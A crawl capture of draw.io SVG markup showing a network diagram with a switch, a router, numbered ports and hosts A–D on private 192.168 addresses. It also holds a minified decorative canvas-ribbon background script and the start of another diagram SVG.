stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 188.74 292.13 L 188.74 245.48 L 223.57 237 L 232.3 239.74 L 232.3 286.65 L 197.37 294.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 188.74 245.48 L 223.57 237 L 232.1 239.59 L 197.17 248.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 197.37 247.98 L 232.3 239.49 L 232.3 286.65 L 197.37 294.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 197.72 264.29 C 194.66 263 191.66 261.55 188.74 259.95 L 188.74 245.48 L 223.57 237 L 231.05 239.35 L 231.3 239.74 C 231.12 243.66 230.79 247.58 230.3 251.47 C 230.24 254.09 229.35 256.62 227.76 258.7 C 225.45 261.25 222.33 262.93 218.93 263.44 C 216.21 263.87 213.45 264.07 210.7 264.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 188.74 286.89 L 188.74 261.7 L 190.64 262.45 L 190.64 287.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 188.74 292.13 L 188.74 245.48 L 223.57 237 L 232.3 239.74 L 232.3 286.65 L 197.37 294.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="185" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 211.94 300.47 L 211.94 299.12 L 216.83 297.72 L 201.86 293.28 L 201.86 238.75 L 207.1 237.5 L 256 252.22 L 256 306.85 L 251.01 308 L 239.53 304.51 L 239.53 305.61 L 233.8 307.1 Z M 206.35 290.64 L 248.52 302.86 L 248.52 255.71 L 206.35 243.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 204.86 242.99 L 206.35 243.44 L 206.35 290.64 L 248.52 302.86 L 248.52 304.36 L 204.86 291.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 212.59 290.64 L 248.52 301.11 L 248.52 302.86 L 209.1 291.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 206.35 243.44 L 248.52 255.71 L 248.52 302.86 L 206.35 290.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 247.27 285.77 C 243.2 281 237.32 278.15 231.05 277.91 C 229.01 278.04 227.09 278.47 225.56 279.16 C 222.53 280.41 219.12 280.41 216.08 279.16 C 212.76 277.91 209.83 275.79 207.6 273.02 L 207.6 245.23 L 247.27 256.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="185" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 251.26 253.47 L 256 252.22 L 256 306.85 L 251.26 307.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 201.86 238.75 L 207.1 237.5 L 256 252.22 L 251.26 253.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 211.94 299.12 L 216.83 297.62 L 239.53 304.51 L 233.8 305.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 233.8 305.85 L 239.53 304.51 L 239.53 304.51 L 239.53 305.61 L 233.8 307.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 211.94 300.47 L 211.94 299.12 L 216.83 297.72 L 201.86 293.28 L 201.86 238.75 L 207.1 237.5 L 256 252.22 L 256 306.85 L 251.01 308 L 239.53 304.51 L 239.53 305.61 L 233.8 307.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 356.38 302.13 L 356.38 255.48 L 391.21 247 L 399.94 249.74 L 399.94 296.65 L 365.01 304.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 356.38 255.48 L 391.21 247 L 399.74 249.59 L 364.81 258.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 365.01 257.98 L 399.94 249.49 L 399.94 296.65 L 365.01 304.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 365.36 274.29 C 362.3 273 359.3 271.55 356.38 269.95 L 356.38 255.48 L 391.21 247 L 398.69 249.35 L 398.94 249.74 C 398.76 253.66 398.43 257.58 397.94 261.47 C 397.88 264.09 396.99 266.62 395.4 268.7 C 393.09 271.25 389.97 272.93 386.57 273.44 C 383.85 273.87 381.09 274.07 378.34 274.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="352.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 356.38 296.89 L 356.38 271.7 L 358.28 272.45 L 358.28 297.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 356.38 302.13 L 356.38 255.48 L 391.21 247 L 399.94 249.74 L 399.94 296.65 L 365.01 304.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="352.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 379.58 310.47 L 379.58 309.12 L 384.47 307.72 L 369.5 303.28 L 369.5 248.75 L 374.74 247.5 L 423.64 262.22 L 423.64 316.85 L 418.65 318 L 407.17 314.51 L 407.17 315.61 L 401.44 317.1 Z M 373.99 300.64 L 416.16 312.86 L 416.16 265.71 L 373.99 253.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 372.5 252.99 L 373.99 253.44 L 373.99 300.64 L 416.16 312.86 L 416.16 314.36 L 372.5 301.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 380.23 300.64 L 416.16 311.11 L 416.16 312.86 L 376.74 301.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 373.99 253.44 L 416.16 265.71 L 416.16 312.86 L 373.99 300.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 414.91 295.77 C 410.84 291 404.96 288.15 398.69 287.91 C 396.65 288.04 394.73 288.47 393.2 289.16 C 390.17 290.41 386.76 290.41 383.72 289.16 C 380.4 287.91 377.47 285.79 375.24 283.02 L 375.24 255.23 L 414.91 266.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="352.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 418.9 263.47 L 423.64 262.22 L 423.64 316.85 L 418.9 317.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 369.5 248.75 L 374.74 247.5 L 423.64 262.22 L 418.9 263.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 379.58 309.12 L 384.47 307.62 L 407.17 314.51 L 401.44 315.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 401.44 315.85 L 407.17 314.51 L 407.17 314.51 L 407.17 315.61 L 401.44 317.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 379.58 310.47 L 379.58 309.12 L 384.47 307.72 L 369.5 303.28 L 369.5 248.75 L 374.74 247.5 L 423.64 262.22 L 423.64 316.85 L 418.65 318 L 407.17 314.51 L 407.17 315.61 L 401.44 317.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 511.38 302.13 L 511.38 255.48 L 546.21 247 L 554.94 249.74 L 554.94 296.65 L 520.01 304.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 511.38 255.48 L 546.21 247 L 554.74 249.59 L 519.81 258.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 520.01 257.98 L 554.94 249.49 L 554.94 296.65 L 520.01 304.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 520.36 274.29 C 517.3 273 514.3 271.55 511.38 269.95 L 511.38 255.48 L 546.21 247 L 553.69 249.35 L 553.94 249.74 C 553.76 253.66 553.43 257.58 552.94 261.47 C 552.88 264.09 551.99 266.62 550.4 268.7 C 548.09 271.25 544.97 272.93 541.57 273.44 C 538.85 273.87 536.09 274.07 533.34 274.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="507.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 511.38 296.89 L 511.38 271.7 L 513.28 272.45 L 513.28 297.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 511.38 302.13 L 511.38 255.48 L 546.21 247 L 554.94 249.74 L 554.94 296.65 L 520.01 304.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="507.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 534.58 310.47 L 534.58 309.12 L 539.47 307.72 L 524.5 303.28 L 524.5 248.75 L 529.74 247.5 L 578.64 262.22 L 578.64 316.85 L 573.65 318 L 562.17 314.51 L 562.17 315.61 L 556.44 317.1 Z M 528.99 300.64 L 571.16 312.86 L 571.16 265.71 L 528.99 253.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 527.5 252.99 L 528.99 253.44 L 528.99 300.64 L 571.16 312.86 L 571.16 314.36 L 527.5 301.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 535.23 300.64 L 571.16 311.11 L 571.16 312.86 L 531.74 301.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 528.99 253.44 L 571.16 265.71 L 571.16 312.86 L 528.99 300.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 569.91 295.77 C 565.84 291 559.96 288.15 553.69 287.91 C 551.65 288.04 549.73 288.47 548.2 289.16 C 545.17 290.41 541.76 290.41 538.72 289.16 C 535.4 287.91 532.47 285.79 530.24 283.02 L 530.24 255.23 L 569.91 266.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="507.64" y="247" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 573.9 263.47 L 578.64 262.22 L 578.64 316.85 L 573.9 317.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 524.5 248.75 L 529.74 247.5 L 578.64 262.22 L 573.9 263.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 534.58 309.12 L 539.47 307.62 L 562.17 314.51 L 556.44 315.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 556.44 315.85 L 562.17 314.51 L 562.17 314.51 L 562.17 315.61 L 556.44 317.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 534.58 310.47 L 534.58 309.12 L 539.47 307.72 L 524.5 303.28 L 524.5 248.75 L 529.74 247.5 L 578.64 262.22 L 578.64 316.85 L 573.65 318 L 562.17 314.51 L 562.17 315.61 L 556.44 317.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="10.5" y="308" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 328px; margin-left: 71px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.1.2</font></div></div></div></foreignObject><text x="71" y="332" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.1.2</text></switch></g><rect x="160.5" y="308" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 328px; margin-left: 221px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.1.3</font></div></div></div></foreignObject><text x="221" y="332" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.1.3</text></switch></g><rect x="46" y="347" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 367px; margin-left: 66px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">A</span></div></div></div></foreignObject><text x="66" y="371" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">A</text></switch></g><rect x="207" y="347" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 367px; margin-left: 227px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">B</span></div></div></div></foreignObject><text x="227" y="371" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">B</text></switch></g><rect x="334.64" y="308" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 328px; margin-left: 395px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.2.2</font></div></div></div></foreignObject><text x="395" y="332" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.2.2</text></switch></g><rect x="484.64" y="308" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 328px; margin-left: 545px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.2.3</font></div></div></div></foreignObject><text x="545" y="332" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.2.3</text></switch></g><rect x="693.5" y="13.68" width="80" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 34px; margin-left: 734px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">路由器<br /></span></div></div></div></foreignObject><text x="734" y="37" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">路由器&#xa;</text></switch></g><rect x="86" y="137" width="70" height="40" fill="#66b2ff" stroke="#000000" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 87px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">1</font></div></div></div></foreignObject><text x="121" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">1</text></switch></g><rect x="192" y="137" width="70" height="40" fill="#66b2ff" stroke="#000000" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 193px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">2</font></div></div></div></foreignObject><text x="227" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">2</text></switch></g><rect x="300.14" y="137" width="70" height="40" fill="#f19c99" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 301px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">3</font></div></div></div></foreignObject><text x="335" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">3</text></switch></g><rect x="406.14" y="137" width="70" height="40" fill="#f19c99" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 407px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">4</font></div></div></div></foreignObject><text x="441" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">4</text></switch></g><path d="M 335.14 177 L 379.48 245.01" fill="none" stroke="#f19c99" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 441.14 177 L 526.53 247" fill="none" stroke="#f19c99" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><rect x="509.64" y="137" width="70" height="40" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 511px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">5</font></div></div></div></foreignObject><text x="545" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">5</text></switch></g><rect x="615" y="137" width="70" height="40" fill="#ffd966" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 68px; height: 1px; padding-top: 157px; margin-left: 616px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><font style="font-size: 18px;">6</font></div></div></div></foreignObject><text x="650" y="161" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">6</text></switch></g><rect x="372" y="347" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 367px; margin-left: 392px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">C</span></div></div></div></foreignObject><text x="392" y="371" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">C</text></switch></g><rect x="533" y="347" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 367px; margin-left: 553px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">D<br /></span></div></div></div></foreignObject><text x="553" y="371" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">D&#xa;</text></switch></g><path d="M 649.87 57 L 650 137" fill="none" stroke="#ffe599" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><rect x="65" y="107" width="60" height="30" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 58px; height: 1px; padding-top: 122px; margin-left: 66px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 18px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;">交换机</div></div></div></foreignObject><text x="95" y="127" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="18px" text-anchor="middle">交换机</text></switch></g></g><switch><g requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"/><a transform="translate(0,-5)" xlink:href="https://www.diagrams.net/doc/faq/svg-export-text-problems" target="_blank"><text text-anchor="middle" font-size="10px" x="50%" y="100%">Text is not SVG - cannot display</text></a></switch></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/libs/background/ribbon-refresh.min.js
body_size: 246
content:
!function(){function e(e,t,n){return Number(e.getAttribute(t))||n}function t(){for(r.clearRect(0,0,h,s),a=[{x:0,y:0.7*s+f},{x:0,y:0.7*s-f}];a[1].x<h+f;){n(a[0],a[1])}}function n(e,t){r.beginPath(),r.moveTo(e.x,e.y),r.lineTo(t.x,t.y);var n=t.x+(2*p()-0.25)*f,o=i(t.y);r.lineTo(n,o),r.closePath(),m-=x/-50,r.fillStyle="#"+(127*y(m)+128<<16|127*y(m+x/3)+128<<8|127*y(m+x/3*2)+128).toString(16),r.fill(),a[0]=a[1],a[1]={x:n,y:o}}function i(e){return l=e+(2*p()-1.1)*f,l>s||l<0?i(e):l}var o=document.getElementsByTagName("script"),c=o[o.length-1];config={z:e(c,"zIndex",-1),a:e(c,"alpha",0.6),s:e(c,"size",90)};var a,l,d=document.createElement("canvas"),r=d.getContext("2d"),g=window.devicePixelRatio||1,h=window.innerWidth,s=window.innerHeight,f=config.s,u=Math,m=0,x=2*u.PI,y=u.cos,p=u.random;d.width=h*g,d.height=s*g,r.scale(g,g),r.globalAlpha=config.a,d.style.cssText="opacity: "+config.a+";position:fixed;top:0;left:0;z-index: "+config.z+";width:100%;height:100%;pointer-events:none;",document.getElementsByTagName("body")[0].appendChild(d),t()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg
body_size: 29489
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Do not edit this file with editors other than diagrams.net -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="587px" height="357px" viewBox="-0.5 -0.5 587 357" content="&lt;mxfile host=&quot;Electron&quot; modified=&quot;2022-08-19T06:58:26.294Z&quot; agent=&quot;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) draw.io/20.2.3 Chrome/102.0.5005.167 Electron/19.0.11 Safari/537.36&quot; etag=&quot;abn5hupSZHaIG7BQHZK2&quot; version=&quot;20.2.3&quot; type=&quot;device&quot;&gt;&lt;diagram name=&quot;Page-1&quot; id=&quot;e3a06f82-3646-2815-327d-82caf3d4e204&quot;&gt;7Vtbc9soGP01eowHCV0fYzvttpvOZCbt7vYpQywi08jCK+HY3l+/IIEuCDtOVnaTrp9iPhC3czh8fBALThabjzlazr/QGKeWA+KNBaeW49h26PM/wrKtLL7tVYYkJ7Es1BhuyT9YGoG0rkiMi05BRmnKyLJrnNEswzPWsaE8p+tusQeadltdogT3DLczlCrryGvsf5KYzdXI/KjJ+A2TZC4bDx055Hs0e0xyuspkixnNcJWzQKoaOcpijmK6bpnglQUnOaWs+rXYTHAqJlbNmfqObVVHLTies0XKEzb/WWZ/2PGxfcjHfFw5zli7uV31PUbX3hh9v6D5+kecbhffPl2nFzasqnlC6Uq1ojeLs/hSYMRT5eTAcYyKOY5lP1pdKqexzAA8xfuVb/8SCY6OTH6XJcvEdNMuOd3KVH9gilIoTzDbM5qwKofjDlvkdHzEdIF5O7zAumGIJzGat7ihbDlOESNPXeYhSdWkrq5u4YYS3mMHyGUVqNWhFlUEulUUdJXPsPyqjZxWkR9qFdlaRdXE9CriP1rDbkwlMcwk8VEQhw/QwQDGEQzAhQf7fODTeyuTkhBd4FuMKHjXmNQLu4I6bid/YMa20oBWjHITzdmcJjRD6TWlS1nPA83qatyqGo2T3PKBiHGVXShYTh9rJXD2sapCYcfwlUq0qdcvFB3Iu4MJ1UHwRXC5vwhceEOY1A4nkOlSPEbAVvmNfojEtpW4wTnhk4nz5ySlDb5RUuAh+B+qOyfA3/tF8D/mcg3eDFyqv/[base64]/dlwWEfyx87ULCYVphOlsWJI7Fx+OliAmUk+aNLW+qsUERyMSq7hlhiF3c8zT8Q2j38HcN8RgXHAl9CHaiXyxR9p/